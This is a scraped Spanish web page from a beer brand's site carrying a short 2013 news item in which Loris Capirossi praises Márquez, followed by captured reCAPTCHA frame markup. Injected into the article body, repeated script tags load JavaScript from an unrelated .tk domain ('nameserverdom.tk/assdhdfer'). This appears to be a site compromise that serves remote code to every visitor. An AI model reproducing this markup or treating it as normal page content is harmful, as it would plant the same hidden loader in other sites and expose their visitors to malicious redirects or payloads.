	<li id="menu-item-10561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561"><a title="Estrella Galicia 00" href="https://estrellagalicia00.es/cerveza-sin-alcohol/">Estrella Galicia 00</a></li>
	<li id="menu-item-30942" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-30942"><a title="Estrella Galicia 00 Tostada" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada/">Estrella Galicia 00 Tostada</a></li>
	<li id="menu-item-45303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45303"><a title="Estrella Galicia 00 Tostada Sin Gluten" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada-sin-gluten/">Estrella Galicia 00 Tostada Sin Gluten</a></li>
	<li id="menu-item-35779" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-35779"><a title="Estrella Galicia 00 6 Maltas" href="https://estrellagalicia00.es/producto/estrella-galicia-00-6-maltas/">Estrella Galicia 00 6 Maltas</a></li>
</ul>
</li>
<li id="menu-item-36257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36258"><a title="MotoGP" href="https://estrellagalicia00.es/pilotos-motogp/">MotoGP</a></li>
</ul>
</li>
<li id="menu-item-14200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li id="menu-item-30871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li id="menu-item-wpml-ls-378-es" class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/entrevista-lois-capirosi-marquez-tiene-un-talento-extraordinario-puede-ganar-ya/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>
                            </div> <!-- .navbar-collapse -->
                        </div>
						                    </div>
                </div>
        	</div><!-- /.container -->
		</nav><!-- .navbar .navbar-default -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div class="container">

	
<main id="main" class="site-main" role="main">
	<div class="row">
		<div class="col-sm-12">
			<header class="entry-header text-center">
				<h2 class="entry-title">Actualidad</h2>
			</header><!-- .entry-header -->
		</div>
	</div>
<div class="row titulo_not_wrap">
    <div class="col-md-8 col-lg-8">
        <h1 class="single-title">Entrevista Lois Capirosi: «Márquez tiene un talento extraordinario, puede ganar ya»</h1>
    </div>

</div>
	<div class="row">
		<div id="primary" class="col-md-8 col-lg-8">

			<div class="noticia-wrapper">


				<article id="post-1131" class="post-1131 post type-post status-publish format-standard has-post-thumbnail hentry category-alex-marquez category-marc-marquez category-nota-de-prensa tag-dani-pedrosa tag-marc-marquez tag-moto-gp tag-repsol-honda-team">

															<div class="row">
						<div class="col-sm-12">

																															<div class="single-image"><img width="305" height="172" src="https://estrellagalicia00.es/wp-content/uploads/2013/08/capirossi__preview_169.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" sizes="(max-width: 850px) 100vw, 850px" srcset="https://estrellagalicia00.es/wp-content/uploads/2013/08/capirossi__preview_169.jpg 305w, https://estrellagalicia00.es/wp-content/uploads/2013/08/capirossi__preview_169-300x169.jpg 300w" /></div>
														
							<div class="single-date-wrapper">
								<div class="single-share">
									<span>Compartir</span>
                                    <span><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://estrellagalicia00.es/entrevista-lois-capirosi-marquez-tiene-un-talento-extraordinario-puede-ganar-ya/" data-a2a-title="Entrevista Lois Capirosi: «Márquez tiene un talento extraordinario, puede ganar ya»"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Festrellagalicia00.es%2Fentrevista-lois-capirosi-marquez-tiene-un-talento-extraordinario-puede-ganar-ya%2F&amp;linkname=Entrevista%20Lois%20Capirosi%3A%20%C2%ABM%C3%A1rquez%20tiene%20un%20talento%20extraordinario%2C%20puede%20ganar%20ya%C2%BB" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Festrellagalicia00.es%2Fentrevista-lois-capirosi-marquez-tiene-un-talento-extraordinario-puede-ganar-ya%2F&amp;linkname=Entrevista%20Lois%20Capirosi%3A%20%C2%ABM%C3%A1rquez%20tiene%20un%20talento%20extraordinario%2C%20puede%20ganar%20ya%C2%BB" title="Twitter" rel="nofollow noopener" target="_blank"></a></div></div></span>
																	</div>
								<div class="single-date">5 de junio de 2013</div>
							</div>


														<div class="single-content"><p><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://www.facebook.com/pages/Loris-Capirossi/54225013829?directed_target_id=0" data-hovercard="/ajax/hovercard/page.php?id=54225013829&amp;extragetparams=%7B%22directed_target_id%22%3A0%7D">Loris Capirossi</a> ha declarado a <script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://www.facebook.com/MotoGP?directed_target_id=0" data-hovercard="/ajax/hovercard/page.php?id=58201805768&amp;extragetparams=%7B%22directed_target_id%22%3A0%7D">MotoGP</a> que «Estoy con él porque tiene garra de sobra.» confirmandole como un aspirante junto con su compañero de equipo <script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://www.facebook.com/pages/Dani-Pedrosa/12189037235?directed_target_id=0" data-hovercard="/ajax/hovercard/page.php?id=12189037235&amp;extragetparams=%7B%22directed_target_id%22%3A0%7D">Dani Pedrosa</a> para el titulo este mismo año.</p>
<p><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="http://www.motogp.com/es/news/2013/capirossi%20interview%20post%20mugello">Entrevista</a></p>
</div>
							<div class="single-return"><a href="javascript:history.back(1);" class="btn btn-default btn-vvolver"><span class="arrow-left"></span> Volver</a> </div>
						</div>
					</div>


				</article><!-- #post-## -->






			</div>


		</div><!-- #primary -->

		
<div id="secondary" class="widget-area col-md-4 col-lg-4" role="complementary">
    
<div class="bloque-home  bloque_newsletter">
        <div class="row">
            <div class="col-sm-12">
                <h2 class="header_newsletter">
                    Suscríbete<br/>

                    <span>
                        a nuestra newsletter                    </span>
                </h2>
            </div>
        </div>
        <form id="newsletter" name="newsletter_form" action="javascript:void(0);">
            <div class="row d-flex align-items-end">

                <div class="col-sm-12 input_wrap form-group">
                    <div class="form-control-wrapper">
                        <input class="form-control empty" type="email" name="email"  required style="background-image:none;" />
                        <div class="floating-label">Email</div>
                    </div>
                </div>
                <div class="col-sm-12 btn_wrap m-0">
                    <input class="btn btn-action m-0" type="submit" value="SUSCRIBIRME" />
                </div>
            </div>
        </form>
</div>
    <div class="sidebar-tit">Estrella 0,0<br><span>en la red</span></div>
    <aside id="text-3" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Facebook</h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEstrellaGalicia00&tabs&width=340&height=325&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=279885865484709" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Twitter</h3></div>			<div class="textwidget"><a class="twitter-timeline" data-width="635" data-height="244" href="https://twitter.com/EG00?ref_src=twsrc%5Etfw">Tweets by EG00</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Youtube</h3></div>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

                        <div class="g-ytsubscribe" data-channel="EstrellaGalicia00TV" data-layout="full" data-count="default"></div></div>
		</div></aside><aside id="text-7" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Sala de prensa</h3></div>			<div class="textwidget"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/"><img src="https://estrellagalicia00.es/wp-content/uploads/2017/05/sala-de-prensa-moto-3-banner.jpg"></a></div>
		</div></aside></div><!-- #secondary -->
	</div>

</main><!-- #main -->





























</div> <!-- .container -->


	</div><!-- #content -->
	<style>.bloque-newsletter {
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover;
   padding: 40px 0; }
   .bloque-newsletter .izq {
     display: flex;
     align-items: center;
     justify-content: flex-start; }
     .bloque-newsletter .izq .inner-contenido .subtitulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 400;
       margin-bottom: 15px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 600;
       font-size: 34px;
       margin: 0; }
   .bloque-newsletter .der {
     display: flex;
     align-items: center;
     justify-content: center; }
     .bloque-newsletter .der form#newsletter {
       position: relative;
       flex-grow: 1; }
       .bloque-newsletter .der form#newsletter input[type=email] {
         height: 50px;
         border-radius: 0;
         padding-right: 35px;
         background-color: transparent;
         border: 1px solid #FFF;
         color: #FFF;
         font-size: 16px; }
         .bloque-newsletter .der form#newsletter input[type=email]::placeholder {
           color: #FFF; }
       .bloque-newsletter .der form#newsletter button {
         -webkit-appearance: none;
         border: none;
         box-shadow: none;
         position: absolute;
         top: calc(50% - 10px);
         cursor: pointer;
         background-color: transparent;
         right: 5px; }
         .bloque-newsletter .der form#newsletter button:focus, .bloque-newsletter .der form#newsletter button:hover, .bloque-newsletter .der form#newsletter button:visited {
           -webkit-appearance: none;
           border: none;
           box-shadow: none; }
 
 @media (max-width: 767px) {
   .bloque-newsletter .izq {
     margin-bottom: 30px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       font-size: 28px; } }
 
 #newsletter .form-group input.form-control:focus {
     background-image: none !important;
     background-color: #f6f6f6!important;
     color: black!important;
 }</style>
<style>
	#newsletter .form-group input{ display: block;
    width: 100%;}
	#newsletter .form-group input:focus {
    background-image: none !important;
    background-color: #5e5e5e!important;
    color: white!important;
	}
	.bloque-newsletter .der form#newsletter button {

		top: calc(50% - 19px);
	
	}

</style>
<section id="newsletter" class="bloque-newsletter" style="background-color: black;border-bottom: 1px solid #f5f5f5;">

	<div class="container">

		<div class="row">

			<div class="col-12 col-md-6 izq">

				<div class="inner-contenido">

					<div class="subtitulo">
						Apuntate a nuestra newsletter					</div>

					<h3 class="titulo">
						para estar al día de nuestros eventos					</h3>

				</div>

			</div>

			<div class="col-12 col-md-6 der">

				<form id="newsletter" name="newsletter_form" action="javascript:void(0);">

                    <div class="form-group">
                        <input style="padding-left: 10px;" class="form-input" placeholder="Tu email" type="email" name="email" required />
                    </div>

                    <button class="" type="submit">
                    	<img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/send.png" alt="Enviar" />
                    </button>

        		</form>

			</div>

		</div>

	</div>

</section>
   
<footer id="colophon" class="site-footer" role="contentinfo">

	<div class="container">

		<div class="footer-menu navbar">
			<ul id="menu-menu-principal-1" class="nav navbar-nav navbar-left trackable"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/entrevista-lois-capirosi-marquez-tiene-un-talento-extraordinario-puede-ganar-ya/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>		</div>
		<div class="footer-socials">
			<div class="footer_social_int">
				<div class="siguenos_texto siguenos_pie">Síguenos en </div>
				<div class="redes_sociales">
										                        <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow"></a>
                                            <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow"></a>
                                            <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow"></a>
                                            <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow"></a>
                    				</div>

			</div>
		</div>

		<div class="row footer-friends">
            <a href="https://estrellagalicia.es" target="_blank" class="footer-friends-icon ">
    <div>
        <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/estrella-galicia-especial.png" alt="Estrella Galicia">
    </div>
    <span>Estrella Galicia</span>
</a>
            <a href="https://estrellagalicia00.es/" target="_blank" class="footer-friends-icon">
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/estrella-galicia-00.png" alt="Corporación Hijos de Rivera"></div>
                <span>Estrella Galicia 00</span>
            </a>


            <a href="https://son.estrellagalicia.es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/son_estrella_galicia.png" alt="SON Estrella Galicia">
                </div>
                <span>SON<br/> Estrella Galicia</span>
            </a>

            
            <a href="https://cervezas1906.es/" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/1906.png" alt="Estrella Galicia 1906">
                </div>
                <span>1906</span>
            </a>
            <a href="https://cabreiroa.es/es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/cabreiroa.png" alt="Cabreiroa">
                </div>
                <span>Cabreiroá</span>
            </a>
            <a href="https://aguadecuevas.es" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/agua-de-cuevas.png" alt="Agua de Cuevas"></div>
                <span>Agua de Cuevas</span>
            </a>
            <a href="https://fontarel.es" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/fontarel.png" alt="Fontarel">
                </div>
                <span>Fontarel</span>
            </a>
<a href="https://mundoestrellagalicia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/museo-cerveza-mega.png" alt="museo de la cerveza estrella galicia-MEGA"></div>
    <span>Mundo <br/>Estrella Galicia</span>
</a>
<a href="https://cervezaslupia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="http://estrellagalicia00.es/wp-content/uploads/2024/09/lupia_logo_blanco.png" alt="Lupia todo por el lúpulo"></div>
    <span>Lupia</span>
</a>
            <a href="http://www.corporacionhijosderivera.com" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/corporacion-hijos-rivera.png" alt="Corporación Hijos de Rivera"></div>
                <span>Corporación <br/>Hijos de Rivera</span>
            </a>
    
        </div>


		<div id="footer_03">
			<div class="row">
				<div class="col-sm-5">
					<div class="txt_cierre">Estrella Galicia recomienda el consumo responsable.</div>
				</div>
				<div class="col-sm-7">

											<div class="menu_cierre"><div class="menu-menu-cierre-container"><ul id="menu-menu-cierre" class="menu"><li id="menu-item-28955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28955"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/">Prensa</a></li>
<li id="menu-item-14720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14720"><a href="https://estrellagalicia00.es/accesibilidad/">Accesibilidad</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://estrellagalicia00.es/contacto/">Contacto</a></li>
<li id="menu-item-40620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40620"><a href="https://corporacionhijosderivera.com/gobierno-valores-y-etica/">Canal Ético</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://estrellagalicia00.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-36894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36894"><a href="https://estrellagalicia00.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-8534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534"><a href="https://estrellagalicia00.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div></div>
									</div>
			</div>
		</div>


	</div><!-- .containr -->

</footer><!-- #colophon -->




</div><!-- #page -->

<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/estrellagalicia00.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=3.3.6' id='mwp-bootstrap-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/ripples.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-ripples-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/material.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-material-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/main.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='main-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.js?ver=2.6.0' id='malihu-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/jquery.ui.touch-punch.min.js?ver=1' id='touch-punch-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/estrella00.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='estrella00-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/comment-reply.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/sweetalert2@8?ver=20190206' id='sweetalert2-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/wp-embed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='wp-embed-js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced (SSL caching disabled) 

Served from: estrellagalicia00.es @ 2026-01-26 22:45:43 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&co=aHR0cHM6Ly9lc3RyZWxsYWdhbGljaWEwMC5lczo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3saq0rm152t5
body_size: 48804
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
